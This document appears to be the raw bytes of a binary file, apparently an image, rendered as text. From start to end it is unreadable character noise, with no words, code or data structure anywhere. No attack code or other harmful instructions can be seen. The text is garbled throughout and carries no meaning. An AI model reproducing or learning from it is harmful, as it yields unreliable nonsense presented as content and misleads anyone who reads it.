I���� *��&��j�+�k���L�� �n� R����N"�L>�	
[��V��Wʇv(�A��:�b$�a$������	���ҡ��"&��7�@bf�r'��% ����>�+@B�jN״��"	B�������б6����\� cm B"��L�ֈm��$�L��^ ��+cD$@DD���ZC"35�D`>E	�g �  !
ؠ(��)N���� d��L2B���N _��B!9���"e��� uX�e0@/��!H�� T��D��!5m�)~��� %��tm�>4��*�+	)�i���J֠������&j2*�DPE� ���=��X��f D�H��A�nY��mF�)���������б�p���h@G�� 3c�@Qb���%F�ƀ��!>�� ���q�����)��)���P���q�������j���ɶ!�!��Ru�fBM��1P�F/wT�4� -� �IM�x�4pe	_�� A�"R����1��" LG��%T3�Fh� �o>�t����t��n�ֺ+��O���P�\ ���)�����8��JO��̮�AB���Z M�QS���b��r�` �JI�i4bC�BaY�����"|�Ў?�A?�!���(�	R!
�#�� �AB��L���f�����,��-�!�@�PE�� ��F ����x��fm�lNF`j��D�t7�27ws6]����r���Q�Ρ� �����Ĉ�9K�>@��eD���ϩ��z�w�#� ���B�b@:����	'e����d�W��3�c6d)@S�a� f�c�3���TԠ@}�
��B�$`��)��7	*��a�(��@��tM5��)]��a*]�\�A��A�ƫ��KR����ޥy �t�3�ND2�u� ��e�-u�""��Y�b��8��)�Be'�q��%�a�ļ�Фa4Hpa��&{�?_�&_@t�):�%�`j��������JO�Al׽����,j#p5�p]W�xC�*��+5�d��a�<���m�`���TMQ���<� �7#��n�f �km�Ac]+syqr/�����{�z�,�7^V�F�'IP�B��bZ��;��1bAz�L��<�)�kK���R���MR���U��6�!\�	��x�b��q�J/z'u�۶]�7M�<�3qT�O'"}+yd���n,� �!���[���\�%6�%�X�����ðgX.�UC!6D@���)"�Ơ�z)� ���V���w �r�,��؏�7�W���R��f�y��-_�a�k���m�M�G�D����^�f`64{g��؀������(�r���~�Ʃ�$9�d-D
�nW<.G�!�פ]�ܶl����8�O���ML�Yb��؋��U��%���dM]w���dM�'U���f]⠗����%GOe�VH�F�e]�Ip�8*z�Hֵ�6�\�b�"��câ�9Ub N$6Dw;���tTeb!L��]zi]Xj�T�+��Y��뙝����aB^�r�M�04�u�	������\x���" ����R{I���%jԴw�9��-���`�C�KI��6 r!��H��H6:�:`yޞ���G%^¾ O�PB3�%VŮ�)�%��%" ��)������b��(��e���)���\�j����U\�Mz�	̀@K�?���̳<@Ĵk���(�!T9,`J� 6�J���¬�#���ɀ{�#R"'�[Z��1SDb�-��@]�٨����uSA���)Ș���
�:���q�.肪���q����Vx���F��|ڮ.(� �m�{��M��*>δ�"E".F�t�`;� "��'ܶ��@!�\����`��då����7$�<�cMX���%�j��8��
��ۯ�)�������8`��b�[��_Q�[��)$����ȁ(��;}�z�A���ڮ٥w��&�V�Zϲ8�a;^B�nѷ���G� �����y�9^���u�BA�ٙ]���FlX고)
�/�b�B�)��)H  -�,�:�A֡țr�0悥�`��G����CK��dcV�N	��|@+Џ9l�`�lԇ�Y����X8�
��:��k��^����Q�+@�ٝ"ط=�=l`�ٵ=¸�mCK� �|�,�+�
=��)����w�ҏ 
&��}�GիKߟ�E��v=O��nS8@`k�C��٧���*ޛ�M	A�X��ā*Z@��g)h�����yl�T~)�P��@�`}�a;���=�����|� |�QD���=	!�����Be���Q�yc�i�=�����U���+=4һ>bA�`��?��~?�r�,� -�Ӂp ��
2@�;<	i�S�2��Q^��m��B��l���?��?� >�I����+2��IQ�B�)\&и.̀��8q��}�����!�FⶉO����6k'������s'�D�G�� 
$� �l�l���3�Ma8��Q���(ӥ��J�6�8�������kq�V�hWE���sCN;l��aĆ,Z�8��4��@���+����o?��� p�������_�$�A��;f�l"*n]�o�1� �6y)��m϶s'�Y�εǐ�LnC�0�A��2 \�L��g�4N\�%�	��!]�$I�Yh�j����J"-�u�[[d�"�r����4k��M����d���������_����?���a�5�G	�#�?�����
t�@���!�}��<!�T�D�lsBH��RD�yOH H �������r1)d �bF���O�H���b�ud�4���4�HS�4T�c�0�)�c\f*��Of�������&��C���r� ~X_y��?�%Y�~a_�q����3Ά*tJ��ӍD�F�E��D�-�a9�(A��@ƍ������5��6�(�]�DA� -D��uId�єUY�%I���?I���Kl��&�8�z�PfT��w�b���������aw�3�?��˨����]�t�Yg(U����>��H}�f`��}��8Qܡ*	��A+��2G���*���p�@Y`I]U��
�?V��1�L��� �P�p���1�%W K@�3]��?�h_��gbC���Gf��4�n��&�X��f�~�!��si���WD�9����SN:�.|o��@͍����K�靭 B� ��Y�U_Xnr��P$"��6����⼷���A�F�����^I�����iP��J�n_�T��?�L-�]���6g�!@�B
���	6b` ��������.��o.]��Ky�*Ⱥ�~t�x������ł�`����S����h��$�d��Cԉ�+���v�����PB���.E1J�b��l7����x���<���,����� S�=%l[G��q�!U�!��nH�ү%;��sҗ;����
l`F��WAmP>%H���Z���+�����>�49�.hv��G�Q�{�G��k����ٽ�B�n�	�a�^�ˋ{w�ot�R�LP��t����T0T�p�4,�s�a�\�+
�\W�Rĭ���c
N�aDt�F�\��K-��i����p��pN��`^Tǻ���.���7 �Ѩs���d8�F�x�V�y����.�$Y��)H���f���3��1U|�)y�Ǳ�vbMl`����3�t �T��~�\yS�.�#���7f�a�)3TP�7��s��8��P	Lvr\���x;B�ʚĤ�@
��En_4�Kb��ݡ3��d����N�Yqn���?B�y}D2��&� ��qـ�Z�T�.5%�2�L�}��ژ�Q �� ��I�a�5^ �	��8A�`�ͤ�Waǔ�	h�$&���B���C��P�J�z�4�D�e6ү�F�� 	<�U3 |z�L6����6r�G��@�2}a�H���B9�]��h!z���V+�a�j˾P���2)'Tȍ�buW��-��q����`�������D��eK�D�j���#�0E���ߦA�.g2���lΆ�'k��T��k��-���.ϙ��D+{-@�
0^N�CK�nl�����2��9�`W�2��ԪI�뱰���x�����WWuJ�e'������m��ۗ��}ar�U�7�� 0����A(��E�<!�^�p����p_dح��@Yj���ynvY�J�˕�4��Ŧ[����	m�C��G����A����;i�ۏ����A-U�L�@ԁ$�%h_ ��uAQGuڜ���/Z��v|q4�]T׮f��#I����N)���¾���=��C���R�֮԰;�h���b�ƞ��G9ۖ��w���#�����V�$��i�mkG\���#�fu_ !� � ,    � �  � �	��E 6K�p���#�k�@��H�(1!��h��رdB<!L�\ɲ%D!\��K����e>@�����hL������t���?5"$ib�$K��d!�ôk�2^�����?M
���χ�JWƅHq!ńs]bY40&�?�E8P��,n����(K]�	���9&)d��?�~�� a�O��qtW�<���&�ݍ;��	]D���]Ѫ%���D��M.�$P�#�HFؼ�ŝV6�/N~%�9	��@�d3Ҡ�Z�����?I�-���@�a �u��i�u�P}� Q�?�A���� �Y�����&�}	���F�4�kFItW{ɩ���(�_HS��gL�8�D���+�9�T{!�\���#���?4T%_6.�iN!��?C�TdG<�ĉWB$YGHJ�CE�8PQ��Z1� zV70�#	DX�"~��	��?k�ɒz&=�#���Q�� �iq3�����E���8�@�)�(����w��w���@�٧RC�)hR�im��j��
����i�(И���J�D+�M��\���Eg���[�aQkD�Z;��aq�jK�^�YD��ך@P
t+]�%`$���J>>�^�&y�[J�&�?�D�R��2J�J <�E� lï\R��I�Ѿ���%՛�}>��2K]G�o�E��&��*�"l�C��ja��D'�&7�@��E��H'�=���>s}�G,����!��R�\�U�f/���q}���I4㳺Z��sDe�xwI�ŝ�\"c����h���!1�4� �@��HQ}�M��2{�Q�&�+�IY�o�LOħ���Q�����	�Pn3�������mPk��6���@��4ؼ�I�eQ�n�[[�@lwvD/֛�1W'�-����Do�_�P�6�-4�,2.B9{�+�R��KL)�J,���4G���O���8ja^���Tp^��Lg�j�,	�jp�1&!d<���ltG�B���>�o _P��fBk�p%
�	w��Ш���y�>x��"P�\|� ��AY)������A� R�����䮘�2>�Is�(F��I�� ��J�[0�JAt�Ì�+.����h�7��^-+����FbR%4���Lc0�'h�z��H�"0� %K��&��
���QK�|�(�ɂ��S��|�N�H>��W��O ��Y��������Mѝ0��)�Y� @Y��9��C�` ~8��1�8�#��5���.�8f9��Gx�}��B�Y�M������:2�3;o��#�@U �3���Q�}�1��fB����"_���yʙ��8�\A������8�YB�A�|ʤ�	'�ؑ���#�	�?�P���#��ؖ� �f� �)6$�8M�������3dAZh\�㼇!���c�� X5}G�©�nq�q��P+��"!d�O}څ.�@~�g`��Bv�u�����m��WE{����0�Η�D(a�T���>Ex��8��y�C/&�?���!H'��M�%m�	>�I��/*	w�:`��  �a���ճ��-+�$�	 ,½3�A��A����m�8�@tUL �uVa��^�C'�9}$��e�sP��n��N��B�@B�3�����>-D*1- �!��¹���6���	 ˴��-[h��jNg"� d����ǍA�� �.lt��x�
ɩ��>S DZ*�L@=Bl>G�L���q��;�����q��&�gV�!ü���a �Gpa��B0*Q�U� cg���)��&�	n"!r�P>\�E��ݖf��{�㐜a6c� :��x�^�b�����.<B� �4ч��$�X�Jj���v�^�`�tO*4�N^��ά�31� 	x�x`��`�X�#Ё���@���#;���Q��B����J�(
2f��r��1�*��߭�cjJފ��c���]́��0�a�07z�J����0X������?��&�D�+Q����L��Nd�:9�ÌHA'B�z+g �� P�.�Y0�`��T��D@�� L��Hx� XԼ�Ɍ��	�	JU�`<�zA,0p�	����8��xi�a���$� /Ԃ��.��O��Q����r��\0GR.����A}D� ���5A_*&w� H���	� c~,s�U�N%x�?`�����[1�y 1��	g��(uH��Θ��<�aS����-(�3d�F�~5����@���`鿛��$�p�NB!m�X0 P�
���}^PPi0�p�����0+�o]Z%�qc�B>���S;�TO�f��0|���60��[A��b��� ��-�ޗP� ��  ��O8	�*"�OP+!; �U]�a77�N9�p��u|l�mx|ʢ,X��� �P�V�p���iPiЄ��E0	~hn�.D��}�D�	�h.���-"�]� DY7�p�f�X�B��bt�jl�|��aذx����f��L(�LxR�����h#�����
������ �c,��o�B$X� �����Cl8�&V�ٸp��� �P� �����0��(�k0��xk kp����������+5'axlG1&�q�>���DW��w�Ç@X U�y��z�f�����U0U��L8����ȋR��i�k �a��Q	��&�z�*ь�P@�@UY�J`h�����pkx��	n�:��}̠�d  �0��(�dɒ�(�2�Wp�8���+kSbH)�L��@pe�0�  0|��t����8���by�
T��P�^P���3�J�����M�Qh�k P�� X&%!K^�+Yr�*�U��L"  �E 	�`�f	�|O� ��l�| y��y |����P���y��Ȓ%@��`�i��G`fphP���+�L��X��P��P/�� � `�f��𔬈H n��:0�� :p �@u:nf@�@���(9�@�Kء�W ��	�'�P ��-s����YX�d#A�
� ��-`  ���wx�r ���x��f0
�|�n� 	�`�Z�)��(��Pu h �yPphz-���	A
&�		P��-/ 	J ���:��UG���|���x� ������N��6r �af�^���D�
���( ��@gzG #
k [�T�p:�8��	A��I��c��I���T�k�ΐ�J�J
�^ dKʤ^���I��0���MP�ٙ�p��̀	kЖ���ય*:�i=�*�+�0w�*��A �(�
��
UP� 	�fG`��
O�J O�	!�
0|��|0
�P�����0�D0�ʩD�P���:
W���ڪk��Џ��=���*M�����9�:�bh8���0
%��D��UСDP�0
J�TZ� ��p � nx�p �� 	��
�P��Z����Ep�W0
hp����������n0��!���7���[��)Gz����P���%	j�T@_�
M�U@�ɝ%��I�
����W�::@
@����^����Uzܙ�DP�Dp��h�PЪu��Ъ�0�0���P-q���P5P�[ ������![г	�@)�
D�� �{�C˯T�JX��D�I[�˝E��P8�����Nc �xh�X����E�0	�Б��5p��U�
okGpu���xހܠ�,�����_�5�p R�P0
_�<�_���y:�I` *�)`��
( (0-�k�����+��'XXA��  [й��J;����K� KKۧ�fA	��% G�	
`I빙ڹ�����^0
��Y���� ���ۼ� ����� ��0-� 5�
�Xp��8��	� �� Q`:�w��/�!pk*P#�V��[ ��+�r7P�|�z,��yƝI;�8��Yp��	6"�
 ���G�^P��@W�����M �z���t˪ǻ���������l%�7з�@l�6��[�L�Eੁ�
���D��f 0���@��A��T������2`u�(����;:+�06��L��� �<PR0�C')�m�Ƹ( %�� nx`�v �`^  ����[ i���ܻk���}𐦇p{p���.������ ��ـ�~5м�0�p�` $�<��(��ضP�P��G� f�	
@Q@����K�@)�����T,�<� )��7=�',0,`%������ 
t �@��@<�����͂����%С$�� � 	Jp�Z�������dͩ+� �W0�@��P �������-��m�0	5 �P��,�#@�M$ ��D@�i`�N�P�	��n0~��.�߰�!��-d��� ,`M������������ � (���Lt`�}�����Pж����Ep�!������L]%�Zʿ������d��pf����{p�K��}�w] ��x=�x�����q���u^ �P$@h ��h ��lc�#� ���o]�)���� m`�
�T�����
�� -�����-��3mP����;n>��	����$�L�eYoi� ��O��ڼ��N�Z�ݽۑ�ۻu���	���pޠ������j��knm��kn��] �P �F�h �_P����P �����h~װ`�)���m���QJ�/�* ^���^�VB,�Af.�*�`��`q@�(� ��	 $0
D��� �[oڜ�x�4O���I���Q�����{`
ͫ����.��@�P?�pnq�t���hp���u`� �f�{м��lN� �/�)�!'�I�z /0 )�� �I�֠�#!)`$#d	A[9P�	��p���F�����	������[E �˝�I+Z������	w`�P ���[�s-���lO�y�������_ u��>�PP`�W� �in��`������@�����p_ .�T}��X�n@�Rл�p��?�/�k#��| 6>����ݍ(w"1�	�;�����K�%h�RBc�"�Ti5�
��)Q6IلH4w�(�^77���T���z�̩�FTh�l���+�isP�+�nj���C��Ñ(G�\�r��x#�q���[n��B*�\>s��Ȗk�� ��3yJl�2M��}3R��\�2F��$iAY#z)*a}v�Q�oQ8(�C3
�5ь�R����%H�舲$J�D�[��Lh"@� eӚ=�
���T���u�G�^���R�J�괶ܼ�Ӷ����ήq�6�����[�j����* �1$9�@I$y���he�Xx��iN��U.�Lb��>腅J��F��
�F �q�P�����(�(�6�z�-�ߪ�B%"Xb�/��d,���#'���Ɯ� l箺*�ʆjꪨ��JL���Fo�gFxƹ��ng-tޒ�θ⺮. �I�� ��V$L>�ōv���z���/��,��4�̰4P�s)�R�yf����f���`�(�X���0i��)�7#�;N8"�������4��y��n�*�˺��k)s`��̮�*񴺪-!�b�9��#�\��y�\o�h�������?���GDH�I�yA�<��E�#�	�(����:�AA�c���O��B�}J�f������id��h���kB������
����K���Q"(�����	Z|�"�Ju��'��1���S���o��W<��m˛��A`C���9�+�|���=��j�)��¯%L*��͋q�,C�/t���+�@Tp�!(#���y�3љ&�yF�g7�a�
3*m��J�=�&��	��yFHy.��
@u��/�����o��\��L��Ͻa�oF���mnX�z��nϫ��]�ҩl����U�He(j�XS�_D�H�1�T��ʑ�������u��s��&�'x��&>��"/ m6����ڵ�Cx�^zRڕ�D�+��w��_X��v4�xX��h=�L ��	`��c�Ku|2-��D�Y3��b��dc4,�B��w�Zx�M T�)e��I�
�.L����B��i�qd�������C��^9�@r h�P�9
L$�&́��!78Kmy�V��D*)�iKᒟ�ƴ<���U�7�rݠE�(�5�q�4a�^�2JQlȽ�a-+��R/S ���`_� L%�~�)��Fm�B$�#5�9���hn��:�	����'��M����^[ԁ���iJ)���`!�� 1D"�f�L'Z���*m��hju�b�N-�F�������@,�E,0�Z������Ƌ-�@��4��mX&���G�A���kk�
W�q�m����q/��g�0�a�9�B\�$5�|�d������)U�O�u�r����=��<v6TJ��]��6]�+O��V������'J0	C��']�e~��E "�0}F�\pS��s���?�Mh!���P�5�!�n|�GXGQ��	�btj'7Ĕ;/Aq|٠Z�R�� ��b
E�ד��u���?F�h#�`gh��4�`x���O�"pPe�R�O;T`V`a�P� &!�:�4 )M)����x����_�☙�bV���Oh�@{��^�!Ե���dB�U���WiN�]%��a�M�DR�k\��Y9��(��6m�$���v��'��x��Z��Y����* t��D4����2���QCL`#��g��ִ27E1>�g`�p+�I:���i���~��W�#������w2�ɪ����C�>����v��;��u ��v�P�M#^Q�KZ���P�
�01X@0�!����R�*�A<*cY!XO���lM�C�QG�X�%��90ߑ^f����]�E�Ɵzញҽ�v��wt�OG��m���;q�*���,\֬����W.�.4*o���&��|шIL��U5eeY�2k���Z#���yV��tx�8���׵�iV��xW�1<�X�?;>ُ�������#`�8�ю
�:&�^��4rwZ�)�ru�r�5ZS"/�P�%�`����L�=�B���M�ppZk��ƞ_	L�;��\@g��gyQ���(�ӱP�r��u\Ⲱ�Rn.���h�9
P�Q�ᕑtV�N�|/�q�7V��8����G��	�����7�b���K�N�u�S6��ݧ�-�����Y�H�Kۿ���N�.e[����Ƿ�8��9�1v`k�|y�h.����e�x���r]��0�������@�C����k�p��4m*k.c���^�g�]�ߣg�g��Y/��ޓ�{6\z��°bk���*�C%ǻh1m8v@m���:!���%��| .cЧu�=3q<t1�kp�L���i8 *@D��Ũ�]��������B�5\C1z�^���6�"��Gɫ�=�ذ)�=�6�6���	�(����g A�!��Z�o�<c��"��GAta�x%ȊJ���?���Z����W�ʰ��A-�*
3��C�S:a����!�+�z
��+�#���	3�#І.d�th�X91��=:��툐JPG���/�cA��k �;�+.��Ð�X@�� �~�c����C�.�l�)���[����G���* 1)C]�6|!%r\G1Q���	��?�h@��;R��h�p���X���!�(���J쁣8L���_�H!��X�@��; > �c�ʐ��8j���Ck�AmD1T�?�34��:RM�?��5�
L�0#�1�S=GL�B3 �;|�G
�6p�5��n`�|��.�
�ᰩ�����t���E`<���� �A��^��h�Fʨ��+�2S�5Y��'�,\sIo<�Ӵ����R.���@�a3q�57�#�:�#�`Ԇs�n�h�e@`�phE3�$���(�������҇�ʻDE��I�<�z��Q`��} ɪ��2D����l���A+��:�t�����& k"D8�L��B����*FL9�>��;m�x8� }4�h 'X�e`���i�*]� ���Ċ8��bA���s8�ȯ�+�%0>� *`�xF�p�Y���ѳ�cΆ�!���$�5y�8���1��[$�?�����_���d�p#XJpD�h�V, �������
#�ɬ�)_O�,�6R�E��9 i�G�H���B���S-+8��F�d�4q������ƾ�NM�E�+���:*�ܺ�C���m8Or��q���Jh�DkІȩ���#�i[.
�5��/�O|� ��O]*�HR�0��܆ϣC�20EI�18[;d�uNT�!���G�$H�Ӓ��D�B��@S<E�L� p'(T#h�TP D��������PC^3M��JZ�T=�m��g @�7���A3��f�AT)L��}���">��˪��,��lN�j�<eM��:8:X4:�tHt!���Xk�E�m �n�AU��J8�j@jm w�n�0�@Qr�0��/�qRWM�P��4Om �6���i�*Ёe�A����P�>�<Nǣ5洵�Z9�8���Id���Z5��3�,Sx�$m��k8%�ātX��J�P��l� Ն�L����#�K,�/�T�5�u]Wm�z��Z>��(1�/��W�\>�X2�4=5�Z�L;eX�,]Ͻ,�tZ�e�f��'���<�n�oH�tP #��\8��c�[�� v@E�*�I�aHnl.kܯWZ[���؆m��=`��>���>�C��������ү�UZ����3[�\N͒C[UX��Icm�3M�5[�X�3�}RgM\@Ł��qh���p��єM�p�G�A��(B�O�zب]��L�Ž^@�^TЂۤ��Z8erarX�~�\�1D��)YC��ԾX;�ѓQe]t��ɑ���#Nb$a_\�&�ã��	�Y�U�q��0��j�Lx��āph�h*Ӗ�Oﬦ��]�%�^�M\u��cr@�:�H������W3�@f�韵28�������Z ��==۳�@Kv�:��k�C�H'f�hz�����@��eXO(020j��Hj��YTUr��9�8�U�}<|R݃�c;F h����C�* �������!����A�W�fl��UZ�3ųX��@�=�_���=b:�k�C(��wư�bN�*����2����(�e��q ^Vm�=ݺ4r ��fa�L�^�:6�o@�r T��O��L�������V͌�4ɤ�{tM�ߚu]�ifu���M�dLN���kS��g�~gM�b��T:�T��}d��֔m�p�p�p`[$�3�D���3ENe�.e륞C�n@�o��t�;����?������������Z��lmN߈db�nb�N�hbVS�S�^Tt%ʖbWzcz��R�l�v[�V-�uj�%�V�Qj�۪v�t��
FEXt��5��_$�7�G�c���J���%z�Qi��K��d�?����j�G�
�ƝLm�n��X��df��"~b�jv����E-oӲ��l���͞h���}�tm'���`���v���؃E��;�=eV�n(ՆE�m�m9��o �ԀF`f?|�x�K�h��/��%I����T�Xo`����6e~�/j�%oTdp)�l��s��7��no��݆��TXIuP Dhv�@����ov��FE;��f���m�r�>���p�Z`�5�/H�dH�㦌�v��u���x`[�l@�(>J�L�>��6jۆ�t�np��=8�p��������rr�r��	��%W �5 �(߆gh=�LD�n�(X�8�t��N�z>�:�m mq� w�*0�(���K�!z�bv���v�-���v-�����l�.��qt?�V���m�?%rx�Qu��zW�Ϧ�tXr(`�`�P�F T��p`X��P �uʎ�`�r�F��t����r�o���U�(`�Q���Ax�Ki��h�]��X���-el���rO�su�RnW�	,��ކJ/zo'�w��"��"u�g�y�w�Zk{�p
��>�iu��H�����)�O!���,� ��r��.�qG_���t��ص�u���zA�o}��Qȃ]�-؂pv�i;�_X�5�ww/q��Y��l��|���������N�^�/��-��c��3���R���{���;���c���*�=Ѓ�F�_p���ӇO���/�����w��x^r��M��]X ��b�AH���H��r���9~�.�8^��-a�-���fj�|���Qr�~wy'}#�X��n���@ B���};԰�oҥ�N��(Q(�����Ȥ���ĈFz:�D�CO#D��8i0��7��܅�vℵ�Nh;�ϟ۶��fp�C�����c�u�p-`�`A�b�.�+k6���Q(" ��_ShL�!���.^�tےs���߃��h8��n	�3���qT��&�G����0F��CG'F�$������8:�ÁhY��fCӣǗ�6N4��q ���N�,N��ӂ�O�m�bg�m:v��J ײ��d�
fe��;Ás����n_hn���m�cr8�H��7��t�2��dQ6<X6<UI��U�Dq�U
8!ZH!�a�l�(bl�4@�l� ����@UQ��!87;K!�T7}�XD�8wQ:q@G�53`VY�%� AO�Mf_[mɇ�|Q�M9�!@Qoi
I������dA�6'N�Y<iFH��e��g�) ���iPB��5�2�PBI.�Tjb� ��xc��X�[��Ӎ;O��`:�P����
�;t3�?��ϔ�r��%���+,j:�طl}�\��wW9��IQt�D�~���ëE�IQ�B���T���sD�c�U���Irԑ��hd��?�.��|�1	`�A� ڠU� N�'B�YNf�h+�����$Fdp+���RX�����1lt�F�����9S�?��\=���*���"�l0�/Ejq�~V����˙g5:+Pxtw��o�����8�φoW��-�ؒ�4�3����Q�b�o�o��*UY��"m�f>I"�Ô���˿�|�/��-���y:�@�����!�HÇ`aA�Eco�Q��[��1��a�m6&�ꋆih$� �(wM7���H�A.L�Ӄ$8�2Z�&���yQF����؈��I
X~��[��9�D ��"_e�@����d�3�!�ø���4���j,��`CpG'����Խ�����c��b�(D% j#A��8X/�H��v���	8X�6��\$`C ��V�����ޥ�"1NP�C���)D�!�D~�����Ie�A" �P�2
��
�h�cQ0����
$�P������A� ��@��a�A$[�@3?�؋##���&�;�$3�� �@�/�P�-�����-��9�Q�FD!���t8=��#P�JͰv���L��s^k��+���DYT��h�<0�)5�!�qdB`6m:�T�;�І����$�@<�a	!@�=5� zb	18 1ED��1���v���y4���I���d�C,:���`b�Z�\D H9� [��a��p���'D��w��Q��!��	:|f�D T��d eOR���� ��4�`�������.,��Aj\pb�X��@z�0!� $������L��Jټ���=�E���I/:u,	P��d�l�?�1���,�Q@:Fp�~K����!VN�~����D�BM�ui5d BhF�`��?�	N8`u0�(�R���S[� ��WT"��1�ٰ{(_���� ��0���@�?Y�%��8��!2h�4}��{�h:���(j���8���8���>j��D���	��h� 6���6������St]�^(b�p��0 ��@;<���@S�%��,��\6��ܭJ��~��N)���G�F $� �b ��4���h@������;otz<��-�Ŧ���Їj���8��ĩ�AAP���R�7�1�x�0�^�l�ˎ�.:���0�i[i� ѕ ��"\l�E
������U��%|������Gu�QA�@,�� 4�T`)�T��ʲ4�����C4F�寪;�SR7*� o�6xe�p�Jn �������#Tt�7A8��ݰM )�9,E1��������_��1�'
z���e�*���l�,�u�͹�Y�z���Z	���� o,\�> ~�r|�C�<��@� }�`���!�1j���б�$���6��!�y�������f��U�m�#jC:@�r���!�K:L�*ֵ���@#��P�P\�je� �.�S��DXB�B,,a��N��U���Tx�b�1�W�t��]5`��@����B�`�hx��+��fHȞ�B�6��^Y�q�t��N�Ԭ�zYp`6$���mpY���8�&�$�Ql��8@�p ~zB��;{�1�^H �O=�X�D�F���_3 ��˟�C��q���A	e�����YĜ�B,���i�d�T���MmTG���E���4��H�V4�B�ϧt�M��7��5T�?����@DC�)�4_I�MS�A` �#�A�����@	5#���A/�@���p��s�]L!�A��FC���ŀ�� H��@,H�H���?��!Q�?`�?p��i�Ў0��!��m�F���������H�N��l �(D5�VT�F�GO��8�L:��	��}HY Y�WG�!V��^4`A����Ā?��WY 6�@4�ߥ   ���]+�X ���2�`[+b@,�?�a���-A D�Y��?���Y�l�U\rйj�P��cV�SViRA8�L5�HE�t@O��	�E��C ##(_�Ī�E����ޚ]aVA�¤-A	MY#A�ȅ�"�"�<!�<  �$0@,���#!���b+N��!HBM��x#��$`�0���Pb�$�0B4؞d��}H ��R��?��;��JB9Ť<"��0�/�oD�@,�Z�B��h��ڬy��IW��}Q�a_��[��?��zi�?�� ,����H� �$I� �� ��B0N�4Τe���H�ީ!6�����\a��?���?D��E�I�S.��9%#X�;f%�łhV��nJ��$.�8�H���<T�;�ٶ�A�X4Tj�:��t�]���m@4D�dU5�W�@AI@Y��Yh�̀��a�<�?< Ib ��/:�/��cb 0J�4j&D�YH�7b�f�'����+ �<��a�)���A����	(A4�|զ���� �h���#�(�M4U����6��=�Z.� �T��j � �4e�	[��� t'����PR�� \�h C|B	|�|֧}������gcBfI>�@�>&e� �$z��X� �g8+��x=�+@ޭi[Y؀��jZ��!��8�9A)̨�0� V9WxA❉�!@D���=lC8�AY�F��?P�? ����O�&S
���$�FC��s�N�U,FW�`�WY �"�CZt�Y �|>�|>@b�g}��b������B&����/�����Aȩ<�<��X������^�3��
�9��L��B)VA��@ x�M�Hq*�t�t�FD ��@�ah�El�I��
�hhj��$LaYHBIjB�@��-����& �̀H�g���Y��(������g~6k~>�/B	e�Ah^	��u_Y��z�+ ��W!���$Ad��]�'��'� #� ��I� ���!���+���(@�`�v@���? �;��(�2p�?<�Ê�ž_�UߒZ[�@�b�c��&,�Ȇ&���'�,�A(���g�*k�����D�|���Ꟛ���U�h��z�D���&�.��|ºc͹Y��1�SY�'Pm�"T����06�8J�L�M�/Э;��;t��)�ʕ2⎻z�艞j6)��Y�ZeY�dI��&���k�����?�nYh���fʖ氖�|�,����'}���+����{Mn��g�j��� $AH}0�d �QZ4���'�((Y5���]W�A���@��®��~� �i��ߒ/���q��@V��YD�[���:B��Y�\ A<��_/&�ҧY�,͖n��Phb6#����V��Jpz�#��?hB���H�$�?P�(��=R-Uy0	7�����N���1��H�\�ML2�����8�Yٴ�$܎�k��b>�J2q �Bb�)�nYPq��@!�t�Y0��B+�0�j��.dʬ����0F^�
-y�]��?�d0��4S+#$�4��4���1o���QIXS-��'�6uVSi[�����D�?p�/���?��@#��;�!B!T�$2X�);���+�k��#��rY��"Ăp��9+�>+���sG? �חj�}n�����o���]-����D3`�$PAZ,*�.2b����#�!�-Ua��' W�ZS���D �Nr&{�2poY�<��W��RI�@�2+�E���H��?��Y�� �#�r��n-�EbR�x�����#A��lIo��2k^P��h�K�6 �E3 ��"&b�A �?0�����x���1�p1!�>�Me���Td2�po&W��X{��Yj�+9�ڗ����5�v+�@43A�CH����G�~���ut~���E���o��l/vr���U��<��J3d�t{?mi�4`�� h�}�' ���R�>�ݾ�4ѣLL�P��@� P�Wzw��X�koc�0hر�&����4D��"��e�?��uG��u������,�nx{_�˨n, s����7c�i8n��4L6e����s��a,@&6��@�M��3�Q����;CI,xY�A(7"k�R��F!�����f)�v8�hA�B,w'��?���/��&yY8&^Wc�/ti>�I�x���t�5\Q��5�1{�l�.ۡ��!�+��?K^d�����%�I��"�p��PYx�Y�A- ]$B��y/�  hBHsCS1}>�q�/�-B!BY��x,X�* �I��Y�:0��cʩ�ELGh��w���b�x����'�8��r~߷d��.�i�Wc�k,����橭���xr�A��$_A��P�8���+�1lt|:ęE��ZK�}CI�ķ���,-�E v�/���4�@P��h�~��(N�-v@LO�覺��3,����P�K�����k��� Lv�
�M?��4�V�Ԛ�jS���TGld�@�]I!�+"k|�$z���S��n.�bh�t���7:�?�!D��� �!n.�#�s�$�|3b��,��|��y_b�Օ-�}K��*�4�+=c��6Y�Q8�é�2]#9닳��T3�t�?@��ê�����}���Oq�"�/�2�r�`ƹ�1�=`KY�C���,��@7*o�f�sCN�)�׻s3��y�a~^���|ʊ��f��U����@�V9� �������_BqH$p� J�	�P2� aƄ-�X�����xq�Ƅ� �4I�}`Р��& ���Q�Bo2)Uh�^���/]Sq�����^8v8��� ��^X����2��X����Y�_�l1�M(W�$>:B�/D�6~B�� a��vb0��G+1����A�5�Q�˿�Ikh����Q�s��F6�����vn0�m[��"-G��h��'�cM�b p�%�{�L��?ZL��*�|�o����&�7x�;�[��;w_�0��EI"���kW��ˮ��;`�>���T�h�0��K����A	䐳C	;,#N��4��$2Ƞ��&!*2����ȈPM����F��m�f4�<�<Q,�%�Ql ��$�  ,(�N�����Jab�t�!�4���4��&r��:'�o:HG���A%���%?�2bQ=t%�Î@��&PA�_"d���Ǒ/�/I7�@�&�@��,���$|�&�8n|���0 ����$!:Hؑ�`Àcٰ�F<���X���% ��N��n��k	O�(.����'�L萌��rȳ����Y�;=�&=p��O� 4���Vbt��j��P���Az�ACJ%,d,#O���2	C\�O�Z�0�lAhyU ��{U��� �0�M� %�=V�c���%�+j��+��InԿ��V��Bp�-��GxUz�Q�m�q{�m��G�C�M��p����n�I�3�^��p��b� >zJ� ,[B�6�A��U��ZB� �L����Z�N�v�@�f$�8�2fa�h!�@n�b��P �@AC���ǆ ��xA"0^	%� C�'!y��T	3�K�T.��L��hb���3Z�����暶���^r�A`�5�}��5����� !/pQ����-���� _�c0! �aBt�	YGe��\B6�(��6����e�Ȣ������(� �*�w��w����D��pƈC�����"&!F�	:�
B��n	�[B�t�\c}���5�a�m$d�G��F�3ʣpT�5�1�f��Zx�b�Z1��̅��h�0����9�mlB��C$@�@@"�	���8�58�H���fG����J(�
��,��HX�C�\�.�</UH	�X䖀*�I�sC��&�0��Q#g�bB��~�����9�q�sЍ�;�v�m `~���	��
